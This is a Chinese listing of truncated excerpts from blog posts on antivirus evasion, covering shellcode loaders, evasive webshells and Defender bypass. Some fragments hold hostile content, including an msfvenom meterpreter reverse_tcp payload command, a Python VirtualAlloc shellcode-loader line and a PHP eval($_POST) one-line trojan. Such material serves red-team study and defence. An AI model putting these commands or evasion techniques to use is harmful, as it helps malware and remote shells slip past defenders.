免杀专题

.NET 一款免杀的白名单Shellcode加载器

01阅读须知 此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他方面 02基本介绍 Sharp4XOMLLoader 是一款执行 XOML(eXtensible Object

【网络安全】简单的免杀方法(非常详细)零基础入门到精通,收藏这一篇就够了_免杀加壳工具

目录 一、免杀的概念 二、免杀系统搭建 三、免杀工具介绍 1、myccl 2、C32asm 3、OD 4、LordPE 5、ImportREC 6、VC++6.0/visual studio 7、数字签名 四、关于杀软排名不分前后 1、360。 2、金山毒霸 3、江民 4、瑞星 5、安天防线 6、卡巴斯基 7、NOD32 8、诺顿 9、小红伞,木伞 1

免杀笔记 ----> 后续更新安排

前一段时间,我疯狂更新了内网,本来想把NTLM-Relay给更上的,但是计划安排不允许了,之后后续再给大家进行深入的内网更新了!! :: 真不是我托更 嘻嘻嘻~~~ 说回正题,接下来博主将会带着大家从 0 到 1 进行免杀的学习(因为我也不会) 1.杀软的下载 :: 大家好✌ !! 我就去网上把一些常用的杀毒软件给下载了下来 (基本上

Windows defender bypass | 免杀



官方文档 在制作免杀的过程中,翻找 Windows 官方对 Windows Defender 的介绍,发现有这样一个目录:Configure Microsoft Defender Antivirus exclusions on Windows Server(在 Windows server 中配置defender排除项)。 https://docs.microsoft.com/en-us/m



webshell代码免杀

1.什么是WAF? Web Application Firewal(web应用防火墙),web应用防火通过执行一系列针对HTTP/HTTPS的安全策略来专门为web应用提供保护的一款产品,基本可以分为以下4种 软件型WAF:以软件的形式安装在服务器上面,可以接触到服务器上的文件,因此就可以检测服务器上是否有webshell,是否有文件被创建等, 硬件型WAF:以硬件形式部署在链路中,支持多种

.NET 一款内部最新的免杀WebShell

01阅读须知 此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他方面 02前言介绍 Sharp4AddCommand是一款最新的.NET免杀WebShell脚本,主要原理是通过

免杀远控进阶:深入解析技术与工具



免杀技术深度解析: 代码混淆: 变量名混淆: 将有意义的变量名替换为无意义的随机字符串。 代码流程混淆: 打乱代码执行顺序,增加分析难度。 垃圾代码插入: 插入无意义的代码,干扰杀毒软件的分析。 字符串加密: 将关键字符串进行加密,防止被特征码检测识别。 加壳/加密: 压缩壳: 使用压缩算法压缩代码,减小文件体积并隐藏特征码。 加密壳: 使用加密算法加密代码,防止被静



python学习笔记——python转exe免杀

思路: 将敏感代码转码,使用时解码再执行。 参考: Python免杀火绒、360和Defender_江左盟宗主的博客-CSDN博客 一、敏感代码使用base64编码 #-*- coding: utf-8 -*-import base64str = """print('123')"""#编码encode = base64.b64encode(str.encode('utf-8

放弃powershell? 启动 sqlps!免杀| 红队攻防

0x00 前言 sql server 默认安装后,会发现有一个 sqlps.exe: 此文件本身自带微软签名: sqlps的功能,竟然是!启动 powershell??? 而且由于此文件无依赖,因此可以单独取出在无sql server机器上运行。 0x01 sqlps 上线 之前使用 powershell 上线,360 必拦截: 使用sqlps,360无反应且能正常上

免杀对抗Go魔改二开Fscan扫描FRP代理

安全工具-Goland-FRP魔改二开-特征消除 在渗透测试过程中,有后渗透需求时,需要进行反向代理,最早接触的是frp工具,但是在使用过程当中会有配置文件落地,如果忘记删除的情况下容易被溯源C2地址。针对这种情况可以将配置文件的参数值写死在代码里,也可以写成接收参数的方式,或者写成接收密文的方式来避免直接被找到C2地址。官方版本的frp在默认配置传输过程中有一些明显的特征,在如今多种安全设备防

免杀对抗-C2远控篇CC++SC转换格式UUID标识MAC物理IPV4地址减少熵值

参考文章: https://github.com/INotGreen/Bypass-AMSI https://mp.weixin.qq.com/s/oJ8eHdX8HGuk6dZv0kmFxg https://kyxiaxiang.github.io/2022/12/14/AMSIandEtw https://github.com/S3cur3Th1sSh1t/Amsi-Bypass-Power

红队系列-shellcode AV bypass Evasion免杀合集

shellcode免杀 shellcode加载器老版本windows 组件 过命令 行为链条反虚拟机RGB隐写SEH和EgghunterLSASSGMON命令AST 免杀图片包含马 emoji 编码 图片马表情免杀CuiRi RootKit内核驱动Mimidrv文件落地BitsadminCertutilFTPcscriptcmdl32Mspub.exeConfigSecurityPoli



蚁剑连接两个形式--免杀

base64: default: 这里简单来说就是eval函数中参数是字符,如:eval('echo 1;');assert函数中参数为表达式 (或者为函数),如:assert(phpinfo()) 我们将默认编码解码看看 @ini_set("display_errors", "0");@set_time_limit(0);function asenc($ou

MSF木马的免杀(三)



目录 MSF木马的免杀 C/C++加载免杀 加图标 MSF木马的免杀 MSF下输入下列命令,生成免杀shellcode msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows LHOST=x.x.x.x LPORT=8888 -e x86/shikata_ga_nai -i 15 -b '\x00\





某资产管理系统打点过程中的免杀经历



上周,被扔过来单位内部的一个链接,让渗透一下,本以为三下五除二很快就能测完,没想到在对抗杀软时费了一番功夫,再加上杂七杂八的事儿,经过了一个星期才测完(# ̄~ ̄#)。打开链接,见到一个熟悉的登录框,是一个资产管理系统。 在进行了一番端口目录、认证机制、会话管理、授权访问等方面的检查后发现了一些问题,这里不做赘述,此次重点想写写拿shell的经历。进入主页面,没用多长时间就找到了上传点

小迪安全32WEB 攻防-通用漏洞文件上传二次渲染.htaccess变异免杀

#知识点: 1、文件上传-二次渲染 2、文件上传-简单免杀变异 3、文件上传-.htaccess 妙用 4、文件上传-PHP 语言特性 #详细点: 1、检测层面:前端,后端等 2、检测内容:文件头,完整性,二次渲染等 3、检测后缀:黑名单,白名单,MIME 检测等 4、绕过技巧:多后缀解析,截断,中间件特性,条件竞争等 #本章课程内容: 1、文件上传-C

红队系列-shellcode AV evasion免杀合集

shellcode免杀 文件落地BitsadminCertutilFTPcscriptcmdl32Mspub.exeConfigSecurityPolicy.exeInstallutilPresentationhost.exeXwizard.exe 图标PDF的LNK恶意文件LNK恶意文件调用CMD程序生成执行BAT脚本,并创建计划任务解码生成的BAT脚本,从远程服务器上下载生成恶意JS

php webshell 小马,php webshell免杀

前言 最近在研究php免杀绕过安全狗、D盾等WAF防护软件。也算是小有成绩。故记录下来。 一句话木马 在渗透测试中最常用的就是一句话后门(小马)和中国菜刀的配合。如果出现某种WAF防护,就寻找一个免杀的大马挂马。 最常见的php一句话木马 这个一句话木马由两部分组成,eval用来执行接收的代码。$_POST['x']来接收数值。 本着这个原则,尝试改写一句话木马绕过WAF。 搜集了几个常用的ph



开源 - 一款可自定义的在线免杀平台|过x60、wd等

免责声明:本工具仅供安全研究和教学目的使用,用户须自行承担因使用该工具而引起的一切法律及相关责任。作者概不对任何法律责任承担责任,且保留随时中止、修改或终止本工具的权利。使用者应当遵循当地法律法规,并理解并同意本声明的所有内容。 AV Evasion Craft Online 项目地址:https://github.com/yutianqaq/AVEvasionCraftOnline

Shellcode免杀对抗(Python)

Shellcode Python免杀,绕过360安全卫士、火绒安全、Defender Python基于cs/msf的上线 cs 执行代码2种可供选择 执行代码 1:rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)ctypes.windll.kernel32.RtlMoveMem